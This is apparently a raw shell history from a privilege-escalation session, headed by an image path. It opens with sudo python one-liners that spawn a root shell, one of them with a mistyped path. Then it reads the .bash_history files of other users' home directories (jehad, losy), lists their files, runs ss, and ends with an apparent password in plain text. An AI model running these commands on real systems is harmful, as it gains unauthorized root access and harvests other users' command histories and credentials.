 sudo python -c 'import os; os.system("/bin/sh")'
sudo /usr/bint/python3 -c 'import os; os.system("/bin/sh")'
sudo /usr/bin/python3 -c 'import os; os.system("/bin/sh")'
clear
cd ~
cat .bash_history
clear
id
clear
ls -al
cd home
cd /home
ls
clear
cd jehad/
ls -la
cd ..
cd losy/
cat .bash_history
clear
ls -la
ss
cat .bash_history
clear
password:gang